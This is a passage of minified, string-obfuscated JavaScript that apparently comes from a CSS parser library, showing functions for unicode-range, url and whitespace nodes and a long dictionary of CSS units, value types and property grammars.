Ot:if(n=Kc[e(3415)](this,1,!0),this[e(2412)](Qc)){$c[e(3415)](this,6-n);break}if(this[e(2330)]===Wt||this[e(2330)]===Ot){tl[e(3415)](this,Yc),Kc[e(3415)](this,1,!1);break}break;case Wt:n=Kc[e(3415)](this,1,!0),n>0&&$c[e(3415)](this,6-n);break;default:if(this[e(700)](Gc),this[e(2330)]===Et){n=Kc[e(3415)](this,0,!0),n>0&&$c[e(3415)](this,6-n);break}if(this[e(2412)](Qc)){this[e(2202)](),$c[e(3415)](this,5);break}this[e(1912)](e(1453))}}const nl=t(1421),rl={value:String};function il(){const e=t,n=this[e(1953)];return this[e(2147)]("u"),el[e(3415)](this),{type:e(1421),loc:this[e(793)](n,this[e(1953)]),value:this[e(2466)](n)}}function ol(e){const n=t;this[n(3248)](e[n(464)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1286),ml={value:String};function fl(){const e=t,n=this[e(1953)];let r;switch(this[e(2330)]){case Lt:r=function(t){const n=e,r=t[n(1906)];let i=4,o=t[n(2301)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(2301)](i));)i++;for(;i<o&&oe(t[n(2301)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(2301)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(521)](e+1));break}if(i=t[n(2301)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(3156)](r+1,i))}else 13===i&&10===t[n(2301)](e+1)&&e++}else s+=t[e]}return s}(this[e(629)](Lt));break;case Tt:this[e(1049)](this[e(1953)],this[e(1351)],e(3105))||this[e(1912)](e(803)),this[e(1040)](Tt),this[e(1665)](),r=Sc(this[e(629)](jt)),this[e(1665)](),this[e(2031)]||this[e(1040)](Zt);break;default:this[e(1912)](e(623))}return{type:e(1286),loc:this[e(793)](n,this[e(1953)]),value:r}}function pl(e){const n=t;this[n(1171)](Lt,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1906)];n++){const o=t[e(2301)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1271)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(805)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(805)](n),i=!1):r+="�"}return e(3105)+r+")"}(e[n(464)]))}const gl=t(3309),bl={children:[[]]};function wl(){const e=t,n=this[e(1953)],r=this[e(2233)](this[e(1445)][e(3309)]);return{type:e(3309),loc:this[e(793)](n,this[e(1953)]),children:r}}function vl(e){this[t(401)](e)}const yl=Object[t(3291)]({type:t(488),loc:null,value:" "}),xl=t(488),kl={value:String};function Al(){return this[t(1040)](Ft),yl}function _l(e){const n=t;this[n(1171)](Ft,e[n(464)])}const zl={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(1120),t(1302),t(1875),t(1733),t(2296)],units:{angle:[t(952),t(3017),t(1122),t(3310)],decibel:["db"],flex:["fr"],frequency:["hz",t(3366)],length:["cm","mm","q","in","pt","pc","px","em",t(822),"ex",t(447),t(495),t(2087),"ch",t(2449),"ic",t(2016),"lh",t(564),"vw",t(2052),t(2162),t(1568),"vh",t(1447),t(1377),t(971),"vi",t(663),t(2242),t(1098),"vb",t(2891),t(781),t(386),t(1690),t(2686),t(830),t(2194),t(3218),t(390),t(2835),t(567),t(2043),t(1899),t(1117),t(443),t(3192),t(1014)],resolution:[t(908),t(1796),t(407),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(2284),"absolute-size":t(2439),"acos()":t(2455),"alpha-value":t(3003),"angle-percentage":t(1471),"angular-color-hint":t(1177),"angular-color-stop":t(496),"angular-color-stop-list":t(3390),"animateable-feature":t(1344),"asin()":t(1292),"atan()":t(2201),"atan2()":t(2088),attachment:t(1061),"attr()":t(2557),"attr-matcher":t(3356),"attr-modifier":t(621),"attribute-selector":t(2279),"auto-repeat":t(2053),"auto-track-list":t(1810),axis:t(701),"baseline-position":t(2863),"basic-shape":t(1807),"bg-image":t(2614),"bg-layer":t(2291),"bg-position":t(2141),"bg-size":t(1056),"blur()":t(2095),"blend-mode":t(1039),box:t(2998),"brightness()":t(1843),"calc()":t(2048),"calc-sum":t(2578),"calc-product":t(2897),"calc-value":t(1866),"calc-constant":t(527),"cf-final-image":t(3428),"cf-mixing-image":t(354),"circle()":t(936),"clamp()":t(1417),"class-selector":t(3267),"clip-source":t(2853),color:t(1822),"color-stop":t(1188),"color-stop-angle":t(1230),"color-stop-length":t(2337),"color-stop-list":t(1877),"color-interpolation-method":t(1702),combinator:t(2664),"common-lig-values":t(3328),"compat-auto":t(1830),"composite-style":t(1576),"compositing-operator":t(2541),"compound-selector":t(2385),"compound-selector-list":t(538),"complex-selector":t(2867),"complex-selector-list":t(3058),"conic-gradient()":t(3032),"contextual-alt-values":t(1192),"content-distribution":t(598),"content-list":t(2643),"content-position":t(2453),"content-replacement":t(2410),"contrast()":t(3129),"cos()":t(2186),counter:t(1910),"counter()":t(1717),"counter-name":t(582),"counter-style":t(2327),"counter-style-name":t(582),"counters()":t(636),"cross-fade()":t(1723),"cubic-bezier-timing-function":t(2117),"deprecated-system-color":t(2697),"discretionary-lig-values":t(3200),"display-box":t(2293),"display-inside":t(3028),"display-internal":t(1043),"display-legacy":t(1678),"display-listitem":t(730),"display-outside":t(2384),"drop-shadow()":t(789),"east-asian-variant-values":t(376),"east-asian-width-values":t(2949),"element()":t(1541),"ellipse()":t(1519),"ending-shape":t(1485),"env()":t(1072),"exp()":t(1301),"explicit-track-list":t(1113),"family-name":t(2532),"feature-tag-value":t(984),"feature-type":t(523),"feature-value-block":t(2034),"feature-value-block-list":t(2e3),"feature-value-declaration":t(1549),"feature-value-declaration-list":t(2032),"feature-value-name":t(582),"fill-rule":t(1476),"filter-function":t(1989),"filter-function-list":t(2393),"final-bg-layer":t(2935),"fixed-breadth":t(699),"fixed-repeat":t(983),"fixed-size":t(1047),"font-stretch-absolute":t(2642),"font-variant-css21":t(2290),"font-weight-absolute":t(419),"frequency-percentage":t(926),"general-enclosed":t(3269),"generic-family":t(2628),"generic-name":t(1193),"geometry-box":t(2360),gradient:t(2022),"grayscale()":t(3025),"grid-line":t(3350),"historical-lig-values":t(3007),"hsl()":t(1913),"hsla()":t(2387),hue:t(1816),"hue-rotate()":t(1084),"hue-interpolation-method":t(1601),"hwb()":t(1991),"hypot()":t(2716),image:t(2228),"image()":t(3330),"image-set()":t(2694),"image-set-option":t(1588),"image-src":t(2661),"image-tags":t(1560),"inflexible-breadth":t(775),"inset()":t(1290),"invert()":t(2130),"keyframes-name":t(737),"keyframe-block":t(2217),"keyframe-block-list":t(1573),"keyframe-selector":t(1584),"lab()":t(849),"layer()":t(2580),"layer-name":t(2615),"lch()":t(3421),"leader()":t(2720),"leader-type":t(1162),"length-percentage":t(2598),"light-dark()":t(1823),"line-names":t(2834),"line-name-list":t(2805),"line-style":t(1115),"line-width":t(1835),"linear-color-hint":t(699),"linear-color-stop":t(2312),"linear-gradient()":t(2014),"log()":t(670),"mask-layer":t(894),"mask-position":t(645),"mask-reference":t(1852),"mask-source":t(2853),"masking-mode":t(2218),"matrix()":t(349),"matrix3d()":t(1251),"max()":t(2733),"media-and":t(486),"media-condition":t(1199),"media-condition-without-or":t(2483),"media-feature":t(2577),"media-in-parens":t(2273),"media-not":t(892),"media-or":t(2553),"media-query":t(2629),"media-query-list":t(2812),"media-type":t(1551),"mf-boolean":t(2731),"mf-name":t(1551),"mf-plain":t(990),"mf-range":t(1907),"mf-value":t(1917),"min()":t(1606),"minmax()":t(2110),"mod()":t(1491),"name-repeat":t(1096),"named-color":t(1388),"namespace-prefix":t(1551),"ns-prefix":t(1650),"number-percentage":t(3003),"numeric-figure-values":t(2403),"numeric-fraction-values":t(3170),"numeric-spacing-values":t(1273),nth:t(3174),"opacity()":t(434),"overflow-position":t(2524),"outline-radius":t(2598),"page-body":t(405),"page-margin-box":t(3342),"page-margin-box-type":t(2441),"page-selector-list":t(3053),"page-selector":t(2060),"page-size":t(1929),"path()":t(1670),"paint()":t(3180),"perspective()":t(756),"polygon()":t(2380),"polar-color-space":t(1974),position:t(2335),"pow()":t(2177),"pseudo-class-selector":t(2745),"pseudo-element-selector":t(483),"pseudo-page":t(3091),quote:t(1507),"radial-gradient()":t(749),ratio:t(1410),"ray()":t(1516),"ray-size":t(2152),"rectangular-color-space":t(2793),"relative-selector":t(1103),"relative-selector-list":t(787),"relative-size":t(1597),"rem()":t(403),"repeat-style":t(1305),"repeating-conic-gradient()":t(2460),"repeating-linear-gradient()":t(1110),"repeating-radial-gradient()":t(1562),"reversed-counter-name":t(815),"rgb()":t(1767),"rgba()":t(471),"rotate()":t(1509),"rotate3d()":t(1181),"rotateX()":t(2652),"rotateY()":t(776),"rotateZ()":t(1779),"round()":t(607),"rounding-strategy":t(903),"saturate()":t(1456),"scale()":t(2026),"scale3d()":t(1318),"scaleX()":t(2763),"scaleY()":t(2316),"scaleZ()":t(1705),"scroll()":t(2750),scroller:t(375),"self-position":t(1540),"shape-radius":t(2421),"sign()":t(914),"skew()":t(2090),"skewX()":t(2945),"skewY()":t(2435),"sepia()":t(3283),shadow:t(508),"shadow-t":t(3275),shape:t(961),"shape-box":t(1655),"side-or-corner":t(2502),"sin()":t(2486),"single-animation":t(1628),"single-animation-direction":t(2209),"single-animation-fill-mode":t(2739),"single-animation-iteration-count":t(1316),"single-animation-play-state":t(2274),"single-animation-timeline":t(1818),"single-transition":t(3030),"single-transition-property":t(2323),size:t(1661),"sqrt()":t(1680),"step-position":t(2943),"step-timing-function":t(491),"subclass-selector":t(2605),"supports-condition":t(2179),"supports-in-parens":t(1030),"supports-feature":t(715),"supports-decl":t(614),"supports-selector-fn":t(3106),symbol:t(980),"system-color":t(2765),"tan()":t(2405),target:t(2397),"target-counter()":t(2531),"target-counters()":t(2555),"target-text()":t(1218),"time-percentage":t(1947),"timeline-range-name":t(3300),"easing-function":t(1173),"track-breadth":t(1566),"track-list":t(455),"track-repeat":t(3122),"track-size":t(2640),"transform-function":t(1545),"transform-list":t(988),"transition-behavior-value":t(3343),"translate()":t(2092),"translate3d()":t(3403),"translateX()":t(1448),"translateY()":t(1937),"translateZ()":t(1834),"type-or-unit":t(2884),"type-selector":t(2810),"var()":t(829),"view()":t(650),"viewport-length":t(744),"visual-box":t(1649),"wq-name":t(2941),"-legacy-gradient":t(2208),"-legacy-linear-gradient":t(3190),"-legacy-repeating-linear-gradient":t(2221),"-legacy-linear-gradient-arguments":t(548),"-legacy-radial-gradient":t(615),"-legacy-repeating-radial-gradient":t(1241),"-legacy-radial-gradient-arguments":t(665),"-legacy-radial-gradient-size":t(2196),"-legacy-radial-gradient-shape":t(1485),"-non-standard-font":t(2556),"-non-standard-color":t(907),"-non-standard-image-rendering":t(858),"-non-standard-overflow":t(759),"-non-standard-size":t(992),"-webkit-gradient()":t(2552),"-webkit-gradient-color-stop":t(855),"-webkit-gradient-point":t(2747),"-webkit-gradient-radius":t(2598),"-webkit-gradient-type":t(846),"-webkit-mask-box-repeat":t(1537),"-ms-filter-function-list":t(1482),"-ms-filter-function":t(2959),"-ms-filter-function-progid":t(2340),"-ms-filter-function-legacy":t(2243),"absolute-color-base":t(1523),"absolute-color-function":t(2547),age:t(2545),"anchor-name":t(1140),"attr-name":t(2665),"attr-fallback":t(1152),"bg-clip":t(1615),bottom:t(1975),"container-name":t(582),"container-condition":t(478),"coord-box":t(1095),"generic-voice":t(3088),gender:t(1108),"generic-script-specific":t(2204),"generic-complete":t(2072),"generic-incomplete":t(807),"-non-standard-generic-family":t(828),left:t(1975),"color-base":t(560),"color-function":t(2547),"device-cmyk()":t(2802),"legacy-device-cmyk-syntax":t(1130),"modern-device-cmyk-syntax":t(2878),"cmyk-component":t(467),"color-mix()":t(3425),"color-space":t(1508),"custom-color-space":t(1140),paint:t(1986),"palette-identifier":t(1140),right:t(1975),"scope-start":t(1483),"scope-end":t(1483),"forgiving-selector-list":t(562),"forgiving-relative-selector-list":t(1603),"selector-list":t(1900),"complex-real-selector-list":t(1032),"simple-selector-list":t(1683),"relative-real-selector-list":t(3426),"complex-selector-unit":t(2678),"complex-real-selector":t(1528),"relative-real-selector":t(1002),"pseudo-compound-selector":t(3046),"simple-selector":t(1886),"legacy-pseudo-element-selector":t(1495),"single-animation-composition":t(1337),"svg-length":t(1798),"svg-writing-mode":t(363),top:t(1975),x:t(1383),y:t(1383),declaration:t(1425),"declaration-list":t(712),url:t(425),"url-modifier":t(2797),"number-zero-one":t(2361),"number-one-or-greater":t(1237),"color()":t(2880),"colorspace-params":t(2538),"predefined-rgb-params":t(1749),"predefined-rgb":t(406),"xyz-params":t(2251),"xyz-space":t(2676),"oklab()":t(746),"oklch()":t(1782),"offset-path":t(2890),"rect()":t(2382),"xywh()":t(1772),"query-in-parens":t(579),"size-feature":t(1184),"style-feature":t(1065),"style-query":t(2394),"style-condition":t(1808),"style-in-parens":t(3381),"-non-standard-display":t(1634),"inset-area":t(2083),"position-area":t(999),"anchor()":t(2111),"anchor-side":t(1543),"anchor-size()":t(3165),"anchor-size":t(2564),"anchor-element":t(1140),"try-size":t(1146),"try-tactic":t(2428),"font-variant-css2":t(1548),"font-width-css3":t(1757),"system-family-name":t(778)},properties:{"--*":t(3387),"-ms-accelerator":t(1688),"-ms-block-progression":t(878),"-ms-content-zoom-chaining":t(2597),"-ms-content-zooming":t(1430),"-ms-content-zoom-limit":t(3280),"-ms-content-zoom-limit-max":t(494),"-ms-content-zoom-limit-min":t(494),"-ms-content-zoom-snap":t(1391),"-ms-content-zoom-snap-points":t(2341),"-ms-content-zoom-snap-type":t(1216),"-ms-filter":t(3399),"-ms-flow-from":t(1081),"-ms-flow-into":t(1081),"-ms-grid-columns":t(2422),"-ms-grid-rows":t(2422),"-ms-high-contrast-adjust":t(2583),"-ms-hyphenate-limit-chars":t(2106),"-ms-hyphenate-limit-lines":t(2649),"-ms-hyphenate-limit-zone":t(3082),"-ms-ime-align":t(1053),"-ms-overflow-style":t(1367),"-ms-scrollbar-3dlight-color":t(3054),"-ms-scrollbar-arrow-color":t(3054),"-ms-scrollbar-base-color":t(3054),"-ms-scrollbar-darkshadow-color":t(3054),"-ms-scrollbar-face-color":t(3054),"-ms-scrollbar-highlight-color":t(3054),"-ms-scrollbar-shadow-color":t(3054),"-ms-scrollbar-track-color":t(3054),"-ms-scroll-chaining":t(884),"-ms-scroll-limit":t(1283),"-ms-scroll-limit-x-max":t(1826),"-ms-scroll-limit-x-min":t(2149),"-ms-scroll-limit-y-max":t(1826),"-ms-scroll-limit-y-min":t(2149),"-ms-scroll-rails":t(3089),"-ms-scroll-snap-points-x":t(1085),"-ms-scroll-snap-points-y":t(1085),"-ms-scroll-snap-type":t(1216),"-ms-scroll-snap-x":t(1976),"-ms-scroll-snap-y":t(2923),"-ms-scroll-translation":t(1925),"-ms-text-autospace":t(2299),"-ms-touch-select":t(2041),"-ms-user-select":t(2785),"-ms-wrap-flow":t(1505),"-ms-wrap-margin":t(2149),"-ms-wrap-through":t(2681),"-moz-appearance":t(388),"-moz-binding":t(1462),"-moz-border-bottom-colors":t(1636),"-moz-border-left-colors":t(1636),"-moz-border-right-colors":t(1636),"-moz-border-top-colors":t(1636),"-moz-context-properties":t(1882),"-moz-float-edge":t(2281),"-moz-force-broken-image-icon":t(2504),"-moz-image-region":t(2992),"-moz-orient":t(2821),"-moz-outline-radius":t(565),"-moz-outline-radius-bottomleft":t(2595),"-moz-outline-radius-bottomright":t(2595),"-moz-outline-radius-topleft":t(2595),"-moz-outline-radius-topright":t(2595),"-moz-stack-sizing":t(2902),"-moz-text-blink":t(3117),"-moz-user-focus":t(481),"-moz-user-input":t(3417),"-moz-user-modify":t(655),"-moz-window-dragging":t(2582),"-moz-window-shadow":t(1619),"-webkit-appearance":t(987),"-webkit-border-before":t(1791),"-webkit-border-before-color":t(3054),"-webkit-border-before-style":t(1058),"-webkit-border-before-width":t(1569),"-webkit-box-reflect":t(2193),"-webkit-line-clamp":t(2620),"-webkit-mask":t(3125),"-webkit-mask-attachment":t(589),"-webkit-mask-clip":t(1228),"-webkit-mask-composite":t(1154),"-webkit-mask-image":t(1133),"-webkit-mask-origin":t(2063),"-webkit-mask-position":t(475),"-webkit-mask-position-x":t(2271),"-webkit-mask-position-y":t(3e3),"-webkit-mask-repeat":t(1580),"-webkit-mask-repeat-x":t(1050),"-webkit-mask-repeat-y":t(1050),"-webkit-mask-size":t(3034),"-webkit-overflow-scrolling":t(2155),"-webkit-tap-highlight-color":t(3054),"-webkit-text-fill-color":t(3054),"-webkit-text-stroke":t(3075),"-webkit-text-stroke-color":t(3054),"-webkit-text-stroke-width":t(2149),"-webkit-touch-callout":t(2526),"-webkit-user-modify":t(2521),"accent-color":t(3306),"align-content":t(813),"align-items":t(2477),"align-self":t(2864),"align-tracks":t(2702),all:t(3369),"anchor-name":t(3132),"anchor-scope":t(1428),animation:t(2046),"animation-composition":t(1291),"animation-delay":t(1413),"animation-direction":t(713),"animation-duration":t(1413),"animation-fill-mode":t(1091),"animation-iteration-count":t(2916),"animation-name":t(2302),"animation-play-state":t(3162),"animation-range":t(2914),"animation-range-end":t(1029),"animation-range-start":t(1029),"animation-timing-function":t(3121),"animation-timeline":t(1941),appearance:t(1031),"aspect-ratio":t(960),azimuth:t(816),"backdrop-filter":t(835),"backface-visibility":t(969),background:t(2680),"background-attachment":t(589),"background-blend-mode":t(2625),"background-clip":t(2860),"background-color":t(3054),"background-image":t(1596),"background-origin":t(3209),"background-position":t(353),"background-position-x":t(433),"background-position-y":t(2164),"background-repeat":t(1580),"background-size":t(3034),"block-size":t(3219),border:t(970),"border-block":t(2707),"border-block-color":t(1142),"border-block-style":t(3322),"border-block-width":t(3206),"border-block-end":t(2707),"border-block-end-color":t(2320),"border-block-end-style":t(3322),"border-block-end-width":t(3206),"border-block-start":t(2707),"border-block-start-color":t(2320),"border-block-start-style":t(3322),"border-block-start-width":t(3206),"border-bottom":t(970),"border-bottom-color":t(2320),"border-bottom-left-radius":t(2337),"border-bottom-right-radius":t(2337),"border-bottom-style":t(1116),"border-bottom-width":t(1255),"border-collapse":t(2374),"border-color":t(1901),"border-end-end-radius":t(2337),"border-end-start-radius":t(2337),"border-image":t(1470),"border-image-outset":t(3225),"border-image-repeat":t(2355),"border-image-slice":t(876),"border-image-source":t(2614),"border-image-width":t(1027),"border-inline":t(2707),"border-inline-end":t(2707),"border-inline-color":t(1142),"border-inline-style":t(3322),"border-inline-width":t(3206),"border-inline-end-color":t(2320),"border-inline-end-style":t(3322),"border-inline-end-width":t(3206),"border-inline-start":t(2707),"border-inline-start-color":t(2320),"border-inline-start-style":t(3322),"border-inline-start-width":t(3206),"border-left":t(970),"border-left-color":t(3054),"border-left-style":t(1116),"border-left-width":t(1255),"border-radius":t(3078),"border-right":t(970),"border-right-color":t(3054),"border-right-style":t(1116),"border-right-width":t(1255),"border-spacing":t(451),"border-start-end-radius":t(2337),"border-start-start-radius":t(2337),"border-style":t(2699),"border-top":t(970),"border-top-color":t(3054),"border-top-left-radius":t(2337),"border-top-right-radius":t(2337),"border-top-style":t(1116),"border-top-width":t(1255),"border-width":t(2116),bottom:t(1487),"box-align":t(2482),"box-decoration-break":t(2576),"box-direction":t(1060),"box-flex":t(1383),"box-flex-group":t(2736),"box-lines":t(2468),"box-ordinal-group":t(2736),"box-orient":t(1074),"box-pack":t(2476),"box-shadow":t(2487),"box-sizing":t(3250),"break-after":t(1323),"break-before":t(1323),"break-inside":t(3324),"caption-side":t(420),caret:t(1532),"caret-color":t(3306),"caret-shape":t(534),clear:t(2975),clip:t(2992),"clip-path":t(2404),"clip-rule":t(1476),color:t(3054),"color-interpolation-filters":t(932),"color-scheme":t(1608),"column-count":t(1648),"column-fill":t(1345),"column-gap":t(2180),"column-rule":t(2353),"column-rule-color":t(3054),"column-rule-style":t(1058),"column-rule-width":t(1569),"column-span":t(509),"column-width":t(1975),columns:t(1983),contain:t(489),"contain-intrinsic-size":t(954),"contain-intrinsic-block-size":t(3401),"contain-intrinsic-height":t(3401),"contain-intrinsic-inline-size":t(3401),"contain-intrinsic-width":t(3401),container:t(951),"container-name":t(2903),"container-type":t(3024),content:t(2105),"content-visibility":t(2659),"counter-increment":t(2472),"counter-reset":t(1996),"counter-set":t(2472),cursor:t(2709),d:t(3210),cx:t(2598),cy:t(2598),direction:t(1560),display:t(1928),"dominant-baseline":t(2523),"empty-cells":t(2344),"field-sizing":t(2437),fill:t(1761),"fill-opacity":t(2436),"fill-rule":t(1476),filter:t(2826),flex:t(2755),"flex-basis":t(411),"flex-direction":t(1773),"flex-flow":t(2035),"flex-grow":t(1383),"flex-shrink":t(1383),"flex-wrap":t(1993),float:t(1475),font:t(402),"font-family":t(1179),"font-feature-settings":t(2527),"font-kerning":t(3264),"font-language-override":t(832),"font-optical-sizing":t(2583),"font-palette":t(1375),"font-variation-settings":t(1009),"font-size":t(1203),"font-size-adjust":t(576),"font-smooth":t(1635),"font-stretch":t(1394),"font-style":t(3236),"font-synthesis":t(1433),"font-synthesis-position":t(2583),"font-synthesis-small-caps":t(2583),"font-synthesis-style":t(2583),"font-synthesis-weight":t(2583),"font-variant":t(3146),"font-variant-alternates":t(429),"font-variant-caps":t(2311),"font-variant-east-asian":t(2191),"font-variant-emoji":t(2579),"font-variant-ligatures":t(1931),"font-variant-numeric":t(865),"font-variant-position":t(1329),"font-weight":t(1972),"forced-color-adjust":t(672),gap:t(764),grid:t(703),"grid-area":t(2061),"grid-auto-columns":t(1003),"grid-auto-flow":t(773),"grid-auto-rows":t(1003),"grid-column":t(2082),"grid-column-end":t(1229),"grid-column-gap":t(699),"grid-column-start":t(1229),"grid-gap":t(2743),"grid-row":t(2082),"grid-row-end":t(1229),"grid-row-gap":t(699),"grid-row-start":t(1229),"grid-template":t(2350),"grid-template-areas":t(1511),"grid-template-columns":t(741),"grid-template-rows":t(741),"hanging-punctuation":t(382),height:t(3228),"hyphenate-character":t(1494),"hyphenate-limit-chars":t(1611),hyphens:t(693),"image-orientation":t(2946),"image-rendering":t(910),"image-resolution":t(3055),"ime-mode":t(466),"initial-letter":t(806),"initial-letter-align":t(2754),"inline-size":t(3219),"input-security":t(2583),inset:t(1970),"inset-block":t(2262),"inset-block-end":t(410),"inset-block-start":t(410),"inset-inline":t(2262),"inset-inline-end":t(410),"inset-inline-start":t(410),"interpolate-size":t(1513),isolation:t(2872),"justify-content":t(2011),"justify-items":t(996),"justify-self":t(3326),"justify-tracks":t(2631),left:t(1487),"letter-spacing":t(2180),"line-break":t(2569),"line-clamp":t(2620),"line-height":t(1134),"line-height-step":t(2149),"list-style":t(2581),"list-style-image":t(3405),"list-style-position":t(2415),"list-style-type":t(1017),margin:t(1356),"margin-block":t(1454),"margin-block-end":t(1263),"margin-block-start":t(1263),"margin-bottom":t(1487),"margin-inline":t(1454),"margin-inline-end":t(1263),"margin-inline-start":t(1263),"margin-left":t(1487),"margin-right":t(1487),"margin-top":t(1487),"margin-trim":t(2724),marker:t(2161),"marker-end":t(2161),"marker-mid":t(2161),"marker-start":t(2161),mask:t(1010),"mask-border":t(2832),"mask-border-mode":t(1754),"mask-border-outset":t(3225),"mask-border-repeat":t(2355),"mask-border-slice":t(2305),"mask-border-source":t(2614),"mask-border-width":t(1027),"mask-clip":t(537),"mask-composite":t(1374),"mask-image":t(1133),"mask-mode":t(3050),"mask-origin":t(1431),"mask-position":t(475),"mask-repeat":t(1580),"mask-size":t(3034),"mask-type":t(1754),"masonry-auto-flow":t(1944),"math-depth":t(1257),"math-shift":t(596),"math-style":t(596),"max-block-size":t(2921),"max-height":t(2932),"max-inline-size":t(2921),"max-lines":t(2620),"max-width":t(2932),"min-block-size":t(929),"min-height":t(3228),"min-inline-size":t(929),"min-width":t(3228),"mix-blend-mode":t(2653),"object-fit":t(1637),"object-position":t(2658),offset:t(2370),"offset-anchor":t(2142),"offset-distance":t(699),"offset-path":t(2771),"offset-position":t(3319),"offset-rotate":t(3335),opacity:t(1023),order:t(2736),orphans:t(2736),outline:t(1233),"outline-color":t(3306),"outline-offset":t(2149),"outline-style":t(2954),"outline-width":t(1255),overflow:t(2367),"overflow-anchor":t(2583),"overflow-block":t(2170),"overflow-clip-box":t(1731),"overflow-clip-margin":t(3150),"overflow-inline":t(2170),"overflow-wrap":t(2256),"overflow-x":t(2170),"overflow-y":t(2170),overlay:t(1307),"overscroll-behavior":t(2446),"overscroll-behavior-block":t(3175),"overscroll-behavior-inline":t(3175),"overscroll-behavior-x":t(3175),"overscroll-behavior-y":t(3175),padding:t(3229),"padding-block":t(3077),"padding-block-end":t(3027),"padding-block-start":t(3027),"padding-bottom":t(2598),"padding-inline":t(3077),"padding-inline-end":t(3027),"padding-inline-start":t(3027),"padding-left":t(2598),"padding-right":t(2598),"padding-top":t(2598),page:t(2277),"page-break-after":t(1210),"page-break-before":t(1210),"page-break-inside":t(669),"paint-order":t(2873),perspective:t(710),"perspective-origin":t(2658),"place-content":t(2618),"place-items":t(1943),"place-self":t(3371),"pointer-events":t(1294),position:t(1070),"position-anchor":t(2166),"position-area":t(666),"position-try":t(667),"position-try-fallbacks":t(1441),"position-try-order":t(2461),"position-visibility":t(1150),"print-color-adjust":t(356),quotes:t(1236),r:t(2598),resize:t(3016),right:t(1487),rotate:t(2351),"row-gap":t(2180),"ruby-align":t(2599),"ruby-merge":t(1080),"ruby-position":t(3173),rx:t(2598),ry:t(2598),scale:t(595),"scrollbar-color":t(2830),"scrollbar-gutter":t(1434),"scrollbar-width":t(1373),"scroll-behavior":t(1544),"scroll-margin":t(893),"scroll-margin-block":t(736),"scroll-margin-block-start":t(2149),"scroll-margin-block-end":t(2149),"scroll-margin-bottom":t(2149),"scroll-margin-inline":t(736),"scroll-margin-inline-start":t(2149),"scroll-margin-inline-end":t(2149),"scroll-margin-left":t(2149),"scroll-margin-right":t(2149),"scroll-margin-top":t(2149),"scroll-padding":t(3167),"scroll-padding-block":t(2445),"scroll-padding-block-start":t(744),"scroll-padding-block-end":t(744),"scroll-padding-bottom":t(744),"scroll-padding-inline":t(2445),"scroll-padding-inline-start":t(744),"scroll-padding-inline-end":t(744),"scroll-padding-left":t(744),"scroll-padding-right":t(744),"scroll-padding-top":t(744),"scroll-snap-align":t(2044),"scroll-snap-coordinate":t(2254),"scroll-snap-destination":t(2658),"scroll-snap-points-x":t(1280),"scroll-snap-points-y":t(1280),"scroll-snap-stop":t(1739),"scroll-snap-type":t(904),"scroll-snap-type-x":t(1258),"scroll-snap-type-y":t(1258),"scroll-timeline":t(634),"scroll-timeline-axis":t(2870),"scroll-timeline-name":t(2176),"shape-image-threshold":t(1023),"shape-margin":t(699),"shape-outside":t(3185),"shape-rendering":t(1066),stroke:t(1761),"stroke-dasharray":t(1550),"stroke-dashoffset":t(1001),"stroke-linecap":t(2983),"stroke-linejoin":t(1531),"stroke-miterlimit":t(1235),"stroke-opacity":t(2683),"stroke-width":t(1001),"tab-size":t(1107),"table-layout":t(915),"text-align":t(2021),"text-align-last":t(1086),"text-anchor":t(2910),"text-combine-upright":t(2815),"text-decoration":t(1833),"text-decoration-color":t(3054),"text-decoration-line":t(1314),"text-decoration-skip":t(1139),"text-decoration-skip-ink":t(2960),"text-decoration-style":t(1041),"text-decoration-thickness":t(1682),"text-emphasis":t(1577),"text-emphasis-color":t(3054),"text-emphasis-position":t(3418),"text-emphasis-style":t(3040),"text-indent":t(2514),"text-justify":t(3359),"text-orientation":t(766),"text-overflow":t(1361),"text-rendering":t(2922),"text-shadow":t(1897),"text-size-adjust":t(3152),"text-spacing-trim":t(1019),"text-transform":t(1748),"text-underline-offset":t(3074),"text-underline-position":t(854),"text-wrap":t(709),"text-wrap-mode":t(3338),"text-wrap-style":t(2019),"timeline-scope":t(3132),top:t(1487),"touch-action":t(2280),transform:t(1015),"transform-box":t(381),"transform-origin":t(2489),"transform-style":t(2339),transition:t(1481),"transition-behavior":t(1984),"transition-delay":t(1413),"transition-duration":t(1413),"transition-property":t(1477),"transition-timing-function":t(3121),translate:t(1564),"unicode-bidi":t(2322),"user-select":t(1174),"vector-effect":t(2637),"vertical-align":t(1811),"view-timeline":t(1760),"view-timeline-axis":t(2870),"view-timeline-inset":t(1106),"view-timeline-name":t(3132),"view-transition-name":t(1820),visibility:t(3188),"white-space":t(1583),"white-space-collapse":t(2792),widows:t(2736),width:t(3228),"will-change":t(2200),"word-break":t(1610),"word-spacing":t(1449),"word-wrap":t(535),"writing-mode":t(2295),x:t(2598),y:t(2598),"z-index":t(1707),zoom:t(1151),"-moz-background-clip":t(844),"-moz-border-radius-bottomleft":t(2927),"-moz-border-radius-bottomright":t(2748),"-moz-border-radius-topleft":t(1330),"-moz-border-radius-topright":t(2748),"-moz-control-character-visibility":t(969),"-moz-osx-font-smoothing":t(917),"-moz-user-select":t(890),"-ms-flex-align":t(1209),"-ms-flex-item-align":t(1111),"-ms-flex-line-pack":t(1744),"-ms-flex-negative":t(445),"-ms-flex-pack":t(3290),"-ms-flex-order":t(2736),"-ms-flex-positive":t(1497),"-ms-flex-preferred-size":t(2973),"-ms-interpolation-mode":t(2543),"-ms-grid-column-align":t(1708),"-ms-grid-row-align":t(1708),"-ms-hyphenate-limit-last":t(2919),"-webkit-background-clip":t(1228),"-webkit-column-break-after":t(1005),"-webkit-column-break-before":t(1005),"-webkit-column-break-inside":t(1005),"-webkit-font-smoothing":t(2378),"-webkit-mask-box-image":t(2064),"-webkit-print-color-adjust":t(356),"-webkit-text-security":t(3353),"-webkit-user-drag":t(1627),"-webkit-user-select":t(2497),"alignment-baseline":t(1204),"baseline-shift":t(572),behavior:t(2070),cue:t(1426),"cue-after":t(1293),"cue-before":t(1293),"g